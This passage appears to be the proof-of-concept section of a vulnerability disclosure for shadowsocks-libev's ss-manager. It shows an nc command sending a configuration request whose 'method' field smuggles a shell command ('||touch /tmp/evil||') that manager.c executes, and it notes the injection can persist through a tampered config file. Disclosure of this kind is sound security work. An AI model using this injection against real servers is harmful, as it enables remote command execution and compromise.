 Proof of Concept
----------------
As passed configuration requests are getting executed, the following command
will create file "evil" in /tmp/ on the server:

nc -u 127.0.0.1 8839
    add: {"server_port":8003, "password":"test", "method":"||touch
/tmp/evil||"}

The code is executed through shadowsocks-libev/src/manager.c.
If the configuration file on the file system is manipulated, the code
would get executed as soon as a Shadowsocks instance is started from
ss-manage, as long as the malicious part of the configuration has not
been overwritten.